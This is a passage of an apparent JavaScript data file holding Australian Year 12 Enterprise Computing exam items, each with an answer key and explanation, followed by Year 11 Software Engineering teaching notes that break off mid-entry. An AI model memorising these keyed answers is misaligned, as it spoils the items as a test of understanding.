"explanation": "V&V ensures enterprise systems are both technically correct and fit for purpose."}, {"id": "EC-Y12-084", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which data type is MOST appropriate for storing Australian postcodes in a database?", "options": ["A) INTEGER", "B) FLOAT", "C) TEXT/VARCHAR", "D) BOOLEAN"], "answer": "C", "explanation": "Although postcodes appear numeric, they should be stored as TEXT because leading zeros matter (e.g. 0800 in NT), they are not used in calculations, and they represent categories rather than quantities."}, {"id": "EC-Y12-085", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SCENARIO", "question": "A company collects customer location data via a mobile app. The data shows some customers apparently located in the middle of the ocean. Explain how errors, uncertainty and limitations in data could cause this and how to address it.", "answer": "Errors: GPS hardware malfunction or software bugs could record incorrect coordinates. Uncertainty: GPS accuracy varies (5-10m typically, worse indoors or in urban canyons), and some readings may default to 0,0 coordinates (Gulf of Guinea). Limitations: GPS does not work well indoors; Wi-Fi triangulation may be inaccurate; users may spoof locations. To address: implement validation rules rejecting coordinates outside Australia, use data cleaning scripts to flag anomalies, cross-reference with other data (IP address, billing address), and document known limitations in metadata.", "explanation": "Tests understanding of errors, uncertainty and limitations in real-world data."}, {"id": "EC-Y12-086", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "type": "MC", "question": "Which scenario BEST illustrates how curated data influences social behaviour?", "options": ["A) A spreadsheet formula calculating totals", "B) A social media algorithm showing users only content that confirms their existing political views", "C) A printer producing a report", "D) A database performing a backup"], "answer": "B", "explanation": "Algorithmic curation creates echo chambers that reinforce beliefs and can polarise communities, directly influencing social behaviour and political engagement."}, {"id": "EC-Y12-087", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "TF", "question": "Big data requires different visualisation techniques compared to small datasets because of the volume, variety and velocity challenges.", "answer": "True", "explanation": "Big data requires techniques like sampling for display, aggregation, interactive drill-down, streaming visualisation for velocity, and multi-format handling for variety. Traditional static charts cannot effectively represent big data."}, {"id": "EC-Y12-088", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "SCENARIO", "question": "A government agency needs a data visualisation dashboard accessible to citizens with varying abilities. Describe criteria for evaluating the effectiveness of the user experience, including accessibility considerations.", "answer": "Criteria: 1) WCAG 2.1 AA compliance (screen reader compatibility, keyboard navigation, sufficient colour contrast). 2) Task completion rate across diverse user groups (age, digital literacy, disability). 3) Time-to-insight: how quickly users find the information they need. 4) Error rate: frequency of user mistakes or confusion. 5) Responsive design performance across devices (mobile, tablet, desktop). 6) Alternative text for all visual elements. 7) User satisfaction surveys with representative demographic sampling. 8) Cognitive load assessment ensuring information is not overwhelming.", "explanation": "Government dashboards require inclusive UX design meeting accessibility standards."}, {"id": "EC-Y12-089", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "MC", "question": "Which is NOT a valid method for maintaining data security in a visualisation system?", "options": ["A) Encrypting data at rest and in transit", "B) Publishing all raw data publicly for transparency", "C) Implementing user authentication and access control", "D) Maintaining audit logs of data access"], "answer": "B", "explanation": "Publishing raw data publicly compromises security. Security methods include encryption, authentication, access control, audit logging and data masking."}, {"id": "EC-Y12-090", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SCENARIO", "question": "A logistics company uses an intelligent system combining GPS tracking, warehouse sensors and AI route optimisation. Explain how this system combines innovative techniques and technologies to meet enterprise needs.", "answer": "GPS tracking provides real-time vehicle location data. Warehouse IoT sensors monitor inventory levels, temperature (for perishables) and loading bay status. AI route optimisation algorithms (e.g. genetic algorithms, reinforcement learning) process this data to: minimise delivery times by calculating optimal routes considering traffic, weather and delivery windows; predict demand to pre-position stock; automate warehouse operations; and provide real-time customer delivery estimates. The combination transforms logistics from reactive to predictive, reducing costs by 15-30% and improving customer satisfaction.", "explanation": "Tests understanding of how intelligent systems integrate multiple technologies for enterprise efficiency."}, {"id": "EC-Y12-091", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "SHORT", "question": "Describe the types of data collected in a smart home IoT network, distinguishing between relevant and surplus data.", "answer": "Relevant data: temperature readings for climate control, motion sensor data for security, energy consumption for optimisation, voice commands for smart assistants. Surplus data: detailed movement patterns revealing daily routines, audio recordings beyond wake words capturing private conversations, energy usage patterns revealing when occupants are home/away. Surplus data raises privacy concerns as it can be exploited for surveillance or profiling beyond the intended smart home functionality.", "explanation": "Distinguishing relevant from surplus data is critical for IoT privacy."}, {"id": "EC-Y12-092", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "MC", "question": "Which application of simulation in enterprise is MOST accurate?", "options": ["A) Replacing all employees with robots", "B) Modelling supply chain scenarios to test responses to disruptions before they occur", "C) Printing reports faster", "D) Deleting old databases"], "answer": "B", "explanation": "Simulation models allow enterprises to test what-if scenarios (supply chain disruptions, demand spikes, equipment failures) in a virtual environment, reducing risk and optimising responses."}, {"id": "EC-Y12-093", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which ethical issue is MOST directly raised by using AI for automated hiring decisions?", "options": ["A) Software licensing costs", "B) Algorithmic bias perpetuating historical discrimination", "C) Internet connection speed", "D) Office furniture selection"], "answer": "B", "explanation": "AI trained on historical hiring data may perpetuate biases against women, minorities or other groups that were historically underrepresented, making algorithmic bias the primary ethical concern."}, {"id": "EC-Y12-094", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "TF", "question": "A certainty factor of 0.9 in an expert system indicates very high confidence in a conclusion.", "answer": "True", "explanation": "Certainty factors typically range from 0 (no confidence) to 1 (absolute confidence). A CF of 0.9 indicates 90% confidence, which is very high."}, {"id": "EC-Y12-095", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "SHORT", "question": "Explain the difference between a flat-file database and a relational database, giving one advantage of each.", "answer": "A flat-file database stores all data in a single table/file (e.g. a CSV). Advantage: simple to create and use for small datasets. A relational database organises data across multiple linked tables using primary and foreign keys. Advantage: eliminates data redundancy, supports complex queries (SQL), and maintains data integrity through normalisation. Relational databases are essential for enterprise applications; flat files suit simple, small-scale needs.", "explanation": "Understanding database structures is fundamental to data science and enterprise computing."}, {"id": "EC-Y12-096", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which SQL statement would retrieve all customers from NSW ordered by surname?", "options": ["A) SELECT * FROM Customers WHERE State = 'NSW' ORDER BY Surname;", "B) INSERT INTO Customers VALUES ('NSW');", "C) DELETE FROM Customers WHERE State = 'NSW';", "D) UPDATE Customers SET State = 'NSW';"], "answer": "A", "explanation": "SELECT retrieves data, WHERE filters by condition, ORDER BY sorts results. INSERT adds records, DELETE removes them, and UPDATE modifies existing records."}, {"id": "EC-Y12-097", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "MC", "question": "Which visualisation type is BEST suited for showing the composition of Australian energy sources as proportions of total generation?", "options": ["A) Scatter plot", "B) Stacked bar chart or pie chart", "C) Histogram", "D) Box plot"], "answer": "B", "explanation": "Stacked bar charts and pie charts effectively show parts of a whole, making them ideal for displaying proportional composition like energy source mix."}, {"id": "EC-Y12-098", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SHORT", "question": "Describe how voice assistants like Siri or Google Assistant use intelligent agents to initiate interaction with search engines.", "answer": "Voice assistants use: 1) Speech recognition (converting voice to text using deep neural networks). 2) Natural language processing to interpret intent and extract key entities from the query. 3) Predictive search to anticipate what the user is looking for based on context, history and trending queries. 4) Integration with search engine APIs to retrieve results. 5) Text-to-speech to deliver results verbally. Complex agents personalise responses based on user history and preferences, while simplistic agents match keywords to predefined responses.", "explanation": "Voice assistants demonstrate the integration of multiple AI technologies in intelligent agents."}, {"id": "EC-Y12-099", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "MC", "question": "Which is the BEST example of systems thinking in enterprise system development?", "options": ["A) Writing code for a single module in isolation", "B) Considering how a new payroll system affects HR, finance, employee self-service and regulatory compliance simultaneously", "C) Choosing a font for the user interface", "D) Backing up a single database table"], "answer": "B", "explanation": "Systems thinking considers the whole system and its interconnections. Understanding how one module affects others across the organisation is the essence of systems thinking in enterprise development."}, {"id": "EC-Y12-100", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "TF", "question": "A feasibility study should be conducted after the enterprise system has been fully built and deployed.", "answer": "False", "explanation": "Feasibility studies (technical, economic, operational, scheduling) should be conducted early in the project lifecycle, before significant resources are committed to development, to determine whether the project is viable."}, {"id": "EC-Y12-101", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SCENARIO", "question": "An Australian retail chain wants to implement a data warehouse. Currently, sales data is in one system, inventory in another, and customer loyalty in a third. Explain how data warehousing using the 3 Vs concept would benefit this organisation.", "answer": "Volume: The warehouse consolidates millions of transactions across all stores into one repository, enabling organisation-wide analysis impossible with separate systems. Variety: It integrates structured data (sales figures), semi-structured data (customer feedback) and potentially unstructured data (social media mentions) from the three disparate systems into a unified schema. Velocity: The warehouse can be designed with ETL pipelines processing daily or near-real-time data feeds, enabling timely decision-making. Benefits include cross-system analysis (e.g. correlating loyalty program engagement with purchasing patterns), historical trend analysis, and a single source of truth for reporting.", "explanation": "Tests understanding of big data warehousing in an enterprise context."}, {"id": "EC-Y12-102", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "type": "SHORT", "question": "Describe TWO legal issues surrounding data collection and handling that Australian organisations must consider.", "answer": "1) Privacy Act 1988 compliance: Organisations must follow the 13 Australian Privacy Principles (APPs) governing how personal information is collected, used, disclosed and stored. This includes obtaining consent, providing privacy notices, and only collecting data necessary for the stated purpose. 2) Notifiable Data Breaches scheme: Organisations must notify the OAIC and affected individuals of eligible data breaches likely to cause serious harm, within 30 days of becoming aware. Failure to comply can result in significant penalties.", "explanation": "Legal compliance is mandatory for all Australian organisations handling personal data."}, {"id": "EC-Y12-103", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "MC", "question": "In an expert system knowledge base, which format represents an IF-THEN rule?", "options": ["A) SELECT * FROM diagnoses", "B) IF temperature > 38 AND cough = true THEN recommend flu test", "C) for i in range(10): print(i)", "D) <html><body>Hello</body></html>"], "answer": "B", "explanation": "IF-THEN rules are the standard format for expert system knowledge bases, expressing conditional logic that maps conditions (antecedents) to conclusions (consequents)."}, {"id": "EC-Y12-104", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SHORT", "question": "Explain how you would implement automated processing using software for a smart irrigation system.", "answer": "Use Python or Arduino C++ to create event-driven software: 1) Read soil moisture sensors at regular intervals (e.g. every 15 minutes). 2) Compare readings against threshold values stored in a configuration file. 3) IF moisture < threshold THEN activate irrigation pump for a calculated duration based on deficit. 4) Log all readings and actions to a database for monitoring. 5) Implement scheduling logic to avoid watering during peak sun hours. 6) Add weather API integration to skip irrigation if rain is forecast. 7) Create a web dashboard for remote monitoring and manual override.", "explanation": "Tests implementing automated processing using software with real-world IoT application."}, {"id": "EC-Y12-105", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Identifying and defining", "type": "SCENARIO", "question": "You are documenting the development of a new enterprise CRM system. Describe the tools and processes you would use for project management and documentation.", "answer": "Tools: 1) Jira or Azure DevOps for task tracking, sprint planning and bug tracking. 2) Confluence or SharePoint for documentation (requirements, design specs, meeting minutes). 3) Git/GitHub for version control of code and configuration. 4) Lucidchart or draw.io for system architecture and data flow diagrams. 5) Slack/Teams for team communication. Processes: 1) Agile ceremonies (daily standups, sprint reviews, retrospectives). 2) Requirements gathering through stakeholder interviews and user stories. 3) Change management process with approval workflows. 4) Regular status reporting to stakeholders. 5) Document versioning and review cycles.", "explanation": "Tests knowledge of tools and processes for managing enterprise system development."}, {"id": "EC-Y12-106", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "MC", "question": "What is the PRIMARY purpose of what-if modelling in a spreadsheet?", "options": ["A) To format cells with colours", "B) To explore how changing input variables affects outcomes", "C) To print the spreadsheet", "D) To password-protect the file"], "answer": "B", "explanation": "What-if modelling (via Goal Seek, Scenario Manager, Data Tables) allows users to change input values and observe the effect on calculated outputs, supporting exploratory analysis and planning."}, {"id": "EC-Y12-107", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "type": "SCENARIO", "question": "You are presented with a line graph showing Australian unemployment rates from 2015-2025. The y-axis starts at 3% rather than 0%. Explain how this design choice affects interpretation and what questions you would ask to interrogate this data.", "answer": "Starting the y-axis at 3% exaggerates visual differences between data points, making small changes appear dramatic. A drop from 5% to 4% would visually appear as a 50% decrease rather than a 20% decrease. Interrogation questions: 1) Why was the axis truncated - to mislead or to show meaningful variation? 2) What is the actual range of variation? 3) Are there seasonal adjustments applied? 4) Does the data source (ABS) use consistent methodology throughout? 5) Are there definitional changes (e.g. how unemployment is measured) that affect comparability? 6) What external events (COVID-19, policy changes) explain unusual patterns?", "explanation": "Tests critical interrogation of visualisation design choices and data interpretation."}, {"id": "EC-Y12-108", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Which technology is MOST associated with current advances in AI-powered intelligent systems?", "options": ["A) Vacuum tubes", "B) Deep learning neural networks", "C) Punch cards", "D) Magnetic tape storage"], "answer": "B", "explanation": "Deep learning neural networks (a subset of machine learning) drive current AI advances including image recognition, natural language processing and autonomous systems."}, {"id": "EC-Y12-109", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "SCENARIO", "question": "An Australian city council is considering implementing an AI-powered surveillance system with facial recognition in public spaces. Discuss the role of intelligent systems in this surveillance context, covering both benefits and ethical concerns.", "answer": "Benefits: Enhanced public safety through real-time identification of known offenders, missing persons located faster, traffic management optimisation, and automated incident detection reducing emergency response times. Ethical concerns: 1) Privacy - mass surveillance of citizens going about lawful activities. 2) Bias - facial recognition systems have demonstrated higher error rates for women and people of colour. 3) Function creep - systems deployed for safety may be repurposed for broader monitoring. 4) Legal compliance - must align with state surveillance legislation and the Privacy Act 1988. 5) Consent - citizens have not opted in to being tracked. 6) Data security - facial recognition databases are high-value targets for hackers.", "explanation": "Tests understanding of intelligent systems in surveillance with balanced analysis."}, {"id": "EC-Y12-110", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Testing and evaluating", "type": "TF", "question": "User acceptance testing (UAT) is a form of validation rather than verification.", "answer": "True", "explanation": "UAT is validation because it checks whether the system meets user needs and business requirements (building the right product), rather than checking technical specifications (verification - building the product right)."}, {"id": "EC-Y12-111", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "SHORT", "question": "Explain the difference between structured and unstructured datasets, giving two examples of each.", "answer": "Structured data has a predefined format and is organised in rows and columns (e.g. a relational database of customer records, a CSV file of sales transactions). Unstructured data has no predefined format or organisation (e.g. social media posts, medical imaging files). Structured data is easier to search, query and analyse using SQL; unstructured data requires specialised tools like NLP or computer vision for analysis.", "explanation": "Understanding data structure types is fundamental to choosing appropriate storage and analysis methods."}, {"id": "EC-Y12-112", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "type": "SHORT", "question": "Explain how OLAP cube operations (drill-down, roll-up, slice, dice) support data analysis in enterprise decision-making.", "answer": "Drill-down: Moving from summary to detail (e.g. national sales to state-level to store-level). Roll-up: Aggregating data from detail to summary (e.g. daily to monthly to quarterly). Slice: Selecting a single dimension (e.g. viewing only Q3 data). Dice: Selecting multiple dimensions (e.g. Q3 data for NSW electronics). These operations allow managers to explore data at different granularities, supporting flexible ad-hoc analysis for strategic decisions.", "explanation": "OLAP operations are fundamental to interactive data analysis in enterprise environments."}, {"id": "EC-Y12-113", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SCENARIO", "question": "A hospital implements an expert system for preliminary patient triage. Describe four key features this expert system would need and explain each.", "answer": "1) Knowledge base: Contains medical rules, symptom-condition mappings and triage protocols encoded by emergency medicine specialists. 2) Inference engine: Applies forward chaining to match patient symptoms against rules, deriving urgency classifications. 3) User interface: Simple, clear interface for triage nurses to input symptoms quickly; displays recommendations with confidence levels. 4) Explanation facility: Provides reasoning for each triage decision so medical staff can verify and override if needed, maintaining accountability and trust. Additional features: learning module to incorporate new medical evidence, and integration with the hospital patient management system.", "explanation": "Tests knowledge of expert system components in a practical application."}, {"id": "EC-Y12-114", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "MC", "question": "Which implementation approach runs the old and new systems simultaneously to reduce risk?", "options": ["A) Direct cutover", "B) Parallel running", "C) Phased implementation", "D) Pilot testing"], "answer": "B", "explanation": "Parallel running operates both old and new systems simultaneously, allowing comparison of outputs and providing a fallback. It is the safest but most resource-intensive approach."}, {"id": "EC-Y12-115", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "TF", "question": "Ordinal data allows calculation of exact differences between values.", "answer": "False", "explanation": "Ordinal data shows rank order (e.g. 1st, 2nd, 3rd or Low, Medium, High) but the intervals between ranks are not necessarily equal. Only interval and ratio data allow meaningful calculation of differences."}, {"id": "EC-Y12-116", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Creating data visualisations", "type": "SHORT", "question": "Describe THREE methods to maintain data security when developing and deploying a data visualisation.", "answer": "1) Encryption: Encrypt data at rest in databases and in transit via HTTPS/TLS when visualisations are accessed via web. 2) Access control: Implement role-based access (RBAC) so users only see data they are authorised to view; use row-level security in tools like Power BI. 3) Audit logging: Track who accesses which visualisations and data, when, to detect unauthorised access and maintain accountability. Additional methods: data masking for sensitive fields, regular security audits and penetration testing.", "explanation": "Data security is critical throughout the visualisation lifecycle."}, {"id": "EC-Y12-117", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "MC", "question": "Data flow diagrams (DFDs) are used in intelligent systems documentation to show:", "options": ["A) The physical layout of hardware", "B) How data moves through the system between processes, data stores and external entities", "C) The colour scheme of the user interface", "D) The company organisational chart"], "answer": "B", "explanation": "DFDs document the logical flow of data through a system, showing processes, data stores, data flows and external entities. They are essential for communicating intelligent system logic."}, {"id": "EC-Y12-118", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Researching and planning", "type": "SHORT", "question": "Explain why selecting appropriate collaboration criteria is important for enterprise project success, with two examples.", "answer": "Appropriate collaboration criteria ensure team efficiency, quality and alignment. Example 1: Choosing Git for version control ensures developers can work simultaneously without code conflicts, with full change history for accountability. Example 2: Establishing regular sprint reviews ensures stakeholders provide timely feedback, preventing costly rework from misunderstood requirements. Poor collaboration criteria (e.g. sharing code via email) lead to version confusion, duplicated effort and communication breakdowns.", "explanation": "Collaboration criteria directly impact project delivery quality and team productivity."}, {"id": "EC-Y12-119", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "type": "SCENARIO", "question": "Design a relational database for a small online bookshop. Identify the tables, key fields and relationships, and describe one appropriate user view.", "answer": "Tables: 1) Books (BookID PK, Title, Author, ISBN, Price, StockQty, CategoryID FK). 2) Customers (CustomerID PK, Name, Email, Address, Phone). 3) Orders (OrderID PK, CustomerID FK, OrderDate, TotalAmount, Status). 4) OrderItems (OrderItemID PK, OrderID FK, BookID FK, Quantity, LineTotal). 5) Categories (CategoryID PK, CategoryName). Relationships: Customers 1:M Orders, Orders 1:M OrderItems, Books 1:M OrderItems, Categories 1:M Books. User view for warehouse staff: A query joining Orders, OrderItems and Books filtered by Status='Pending' showing OrderID, BookTitle, Quantity and shelf location for order fulfilment.", "explanation": "Tests computational thinking in relational database design with user views."}, {"id": "EC-Y12-120", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Data and intelligent systems", "type": "SHORT", "question": "Explain how AI supports efficiency in an IoT network, with a specific example.", "answer": "AI analyses vast IoT data streams in real-time, identifying patterns and anomalies that humans cannot detect at scale. Example: In a smart building, AI processes data from thousands of sensors (occupancy, temperature, light, energy meters) to dynamically adjust HVAC, lighting and elevator scheduling. It learns occupancy patterns to pre-cool rooms before meetings, predicts equipment failures before they occur (predictive maintenance), and optimises energy consumption. This can reduce energy costs by 20-30% while improving occupant comfort.", "explanation": "AI transforms raw IoT data into intelligent automated responses."}, {"id": "EC-Y12-121", "subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "type": "MC", "question": "Which is an example of passive data collection?", "options": ["A) Conducting face-to-face interviews", "B) Distributing paper surveys", "C) Website cookies tracking browsing behaviour automatically", "D) Running a focus group"], "answer": "C", "explanation": "Website cookies automatically track user behaviour without active researcher intervention, making it passive collection. Interviews, surveys and focus groups all require active effort."}, {"id": "EC-Y12-122", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Creating intelligent systems", "type": "SCENARIO", "question": "An expert system for car fault diagnosis has been producing incorrect results 30% of the time. Describe how you would assess the output by comparing proposed versus actual outputs and suggest improvements.", "answer": "Assessment: 1) Create a test dataset of known car faults with confirmed diagnoses. 2) Run each case through the expert system and record proposed diagnoses. 3) Compare proposed vs actual in a confusion matrix showing correct diagnoses, false positives and false negatives. 4) Graph accuracy rates by fault category using bar charts to identify which areas perform worst. 5) Calculate precision, recall and F1 score for each fault type. Improvements: Review and update IF-THEN rules for low-performing categories, adjust certainty factors based on observed accuracy, add new rules for fault patterns the system misses, and incorporate additional input variables (sensor data, mileage) to improve discrimination.", "explanation": "Tests systematic assessment of DSS output using graphing and comparison methods."}, {"id": "EC-Y12-123", "subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "type": "SHORT", "question": "Discuss how emerging technologies like AR, VR and voice interfaces are impacting UI and UX design for data visualisations.", "answer": "AR overlays data onto the physical world (e.g. maintenance technicians seeing equipment sensor data through AR glasses). VR enables immersive 3D data exploration (e.g. walking through a virtual model of financial data). Voice interfaces allow hands-free querying of dashboards. These technologies require fundamentally different UX paradigms: spatial design instead of 2D layouts, gesture-based interaction instead of mouse clicks, and audio feedback instead of visual-only. Challenges include motion sickness in VR, processing latency, accessibility for users with disabilities, and the need for new design standards.", "explanation": "Emerging technologies are transforming how users interact with data visualisations."}, {"id": "EC-Y12-124", "subject": "EC", "year": "Y12", "topic": "Enterprise project", "section": "Producing and implementing", "type": "MC", "question": "A SWOT analysis identifies which of the following about an enterprise system?", "options": ["A) Only the financial costs", "B) Strengths, Weaknesses, Opportunities and Threats", "C) Only the technical specifications", "D) Only the user interface design"], "answer": "B", "explanation": "SWOT analysis is a strategic planning tool examining internal Strengths and Weaknesses plus external Opportunities and Threats, helping inform system requirements and limitations."}, {"id": "EC-Y12-125", "subject": "EC", "year": "Y12", "topic": "Intelligent systems", "section": "Systems and their applications", "type": "SCENARIO", "question": "Compare how a simplistic intelligent agent and a complex intelligent agent would handle the same search query: 'best Italian restaurant near me'. Describe the differences in their operation.", "answer": "Simplistic agent: Matches keywords 'Italian', 'restaurant' and 'near me' against indexed pages. Returns results based on keyword density and basic location matching. Does not consider user preferences or context beyond the literal query. Complex agent: Uses NLP to understand intent (dining recommendation, not just information). Considers user history (past restaurant visits, cuisine preferences, price range). Integrates real-time data (current location via GPS, restaurant opening hours, current wait times). Applies machine learning models trained on review sentiment, user behaviour patterns and collaborative filtering. Personalises results (e.g. prioritising highly-rated options matching the user's typical price range and dietary preferences). Uses predictive search to suggest related queries.", "explanation": "Tests understanding of simplistic versus complex intelligent agents in search engines."}];
const EXPLANATIONS=[{"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "content_text": "Explore fundamental software development steps used by programmers when designing software", "explanation": "## Fundamental Software Development Steps\n\nSoftware development follows the **Software Development Life Cycle (SDLC)**.\n\n### The Core Steps\n\n1. **Requirements gathering/Analysis** - Understanding what the software needs to do.\n2. **Design** - Planning: data structures, algorithms, UI wireframes, architecture.\n3. **Implementation (Coding)** - Writing source code.\n4. **Testing** - Unit tests, integration tests, user acceptance testing.\n5. **Deployment** - Releasing to end users.\n6. **Maintenance** - Ongoing fixes, updates, improvements (longest phase).\n\n### Key Terminology\n- **SDLC**: Software Development Life Cycle\n- **Stakeholder**: Anyone affected by or interested in the software\n- **Scope**: Boundaries of what the software will and won't do\n- **Iteration**: Repeating steps to refine the solution\n\n### Real-World Example\nBuilding a school attendance app: gather requirements, design database and screens, code the app, test with sample data, deploy to teachers, maintain.\n\n### Common Exam Angles\n- Ordering the steps correctly\n- Explaining why skipping steps causes problems\n- Identifying which step a described activity belongs to", "teaching_example": "### How to teach this\n\n**Analogy**: Compare to building a house - no bricks without a blueprint, no blueprint without knowing client wants.\n\n**Activity**: Brief for a simple app. Pairs write what to do at each SDLC step.\n\n**Misconception**: Students think coding is 90% of development. Requirements, design, and maintenance consume most effort.\n\n**Quick Assessment**: Five scrambled SDLC descriptions - match to correct step and order."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "content_text": "Research and evaluate the prevalence and use of online code collaboration tools", "explanation": "## Online Code Collaboration Tools\n\n### Major Platforms\n- **GitHub** - Most widely used (100M+ developers). Repos, PRs, issues, CI/CD.\n- **GitLab** - Complete DevOps platform, popular self-hosted.\n- **Bitbucket** - Integrates with Jira/Trello.\n- **Replit** - Online IDE, good for education.\n- **VS Code Live Share** - Real-time collaborative editing.\n\n### Key Features\n1. **Version Control (Git)** - Tracks changes, enables reverting.\n2. **Branching** - Work in isolation.\n3. **Pull/Merge Requests** - Review before merging.\n4. **Code Review** - Team quality comments.\n5. **Issue Tracking** - Bugs, features, tasks.\n6. **CI/CD** - Auto test and deploy.\n\n### Common Exam Angles\n- Features supporting collaboration\n- Advantages/disadvantages\n- How version control prevents data loss", "teaching_example": "### How to teach this\n\n**Activity**: Class GitHub repo. Each student creates branch, adds file, submits PR.\n\n**Misconception**: Git vs GitHub confusion. Git is the tool; GitHub is the service.\n\n**Quick Assessment**: Three problems a 5-dev team faces without collaboration tools, and which feature solves each."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Apply computational thinking and algorithmic design by defining the key features of standard algorithms, including sequence, selection, iteration and identifying data that should be stored", "explanation": "## Computational Thinking & Standard Structures\n\n### Four Pillars\n1. **Decomposition** - Break problem into sub-problems\n2. **Pattern Recognition** - Identify similarities\n3. **Abstraction** - Focus on important details\n4. **Algorithm Design** - Step-by-step solutions\n\n### Three Structures\n- **Sequence** - Instructions in order\n- **Selection** - IF-THEN-ELSE decisions\n- **Iteration** - FOR (known count), WHILE (pre-test), REPEAT-UNTIL (post-test)\n\n### Data to Store\n- Input data, Processing variables (counters, totals), Output data, Constants\n\n### Common Exam Angles\n- Identify control structures in pseudocode\n- List variables needed\n- Trace algorithms", "teaching_example": "### How to teach this\n\n**Analogy**: Tea = sequence. Tea or coffee = selection. Stir until dissolved = iteration.\n\n**Activity**: Restaurant bill - identify data, structures, write pseudocode.\n\n**Misconception**: FOR vs WHILE confusion. FOR = known count; WHILE = condition-based.\n\n**Quick Assessment**: Three algorithms - label structures, classify variables."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Apply divide and conquer and backtracking as algorithmic design strategies", "explanation": "## Divide and Conquer & Backtracking\n\n### Divide and Conquer\n1. Divide into sub-problems\n2. Conquer each\n3. Combine results\n\nExamples: Binary search O(log n), Merge sort O(n log n)\n\n### Backtracking\nExplore incrementally, abandon invalid paths, try alternatives.\n\nExamples: Maze solving, Sudoku, N-Queens\n\n### Common Exam Angles\n- How D&C improves efficiency\n- Trace binary search\n- When backtracking is appropriate", "teaching_example": "### How to teach this\n\n**D&C**: Number guessing 1-100. Middle guess finds answer in max 7 vs 100 linear.\n\n**Backtracking**: Maze on paper with pencil traces.\n\n**Misconception**: Backtracking seems inefficient but prunes early.\n\n**Quick Assessment**: Trace binary search on 16-element sorted list."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Develop structured algorithms using pseudocode and flowcharts, including the use of subprograms", "explanation": "## Pseudocode, Flowcharts & Subprograms\n\n### Pseudocode\nKeywords CAPITALS, indentation, meaningful names.\n\n### Flowchart Symbols\nOval=Start/End, Rectangle=Process, Parallelogram=I/O, Diamond=Decision\n\n### Subprograms\n- Procedures: perform task, NO return value\n- Functions: perform task, RETURN value\n\nPromote code reuse, readability, maintainability.\n\n### Common Exam Angles\n- Convert between pseudocode and flowcharts\n- Write pseudocode with subprograms", "teaching_example": "### How to teach this\n\n**Activity**: Sandwich recipe as pseudocode then flowchart with decision and iteration.\n\n**Misconception**: Pseudocode too vague or too language-specific.\n\n**Quick Assessment**: Given flowchart, write pseudocode, identify subprogram candidates."}, {"subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "content_text": "Use modelling tools including structure charts, abstraction and refinement diagrams to support top-down and bottom-up design", "explanation": "## Modelling Tools\n\n### Structure Charts\nHierarchical module breakdown with calling relationships.\n\n### Abstraction\nHigh level = what; Low level = how. Hide unnecessary complexity.\n\n### Refinement (Stepwise)\nLevel 0 general -> Level 1 sub-steps -> Level 2 detailed steps\n\n### Top-Down vs Bottom-Up\n- Top-down: decompose from overall to detail\n- Bottom-up: build from components upward\n\n### Common Exam Angles\n- Draw structure charts\n- Apply stepwise refinement\n- Compare approaches", "teaching_example": "### How to teach 